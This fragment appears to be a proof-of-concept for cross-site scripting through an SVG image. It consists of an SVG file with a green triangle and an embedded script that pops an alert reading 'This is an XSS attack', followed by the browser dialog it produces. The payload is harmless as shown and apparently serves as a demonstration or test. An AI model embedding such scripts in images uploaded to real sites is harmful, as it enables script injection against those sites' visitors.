 <?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/
Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/
svg">
  <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900"
stroke="#004400"/>
  <script type="text/javascript">
    alert("This is an XSS attack");
  </script>
</svg>
This page says
This is an XSS attack
OK